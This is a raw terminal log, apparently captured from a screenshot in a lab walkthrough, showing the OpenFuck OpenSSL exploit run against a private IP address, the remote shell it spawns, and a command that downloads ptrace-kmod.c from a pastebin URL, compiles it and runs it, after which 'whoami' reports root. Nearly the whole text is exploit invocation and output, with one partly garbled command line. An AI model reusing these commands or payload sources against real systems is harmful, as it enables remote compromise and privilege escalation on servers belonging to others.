 $./OpenFuck 0x6b 192.168.49.128 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80fc4e8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7
--10:34:02--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                    @ 196.
10:34:02 (196.58 KB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
whoami
root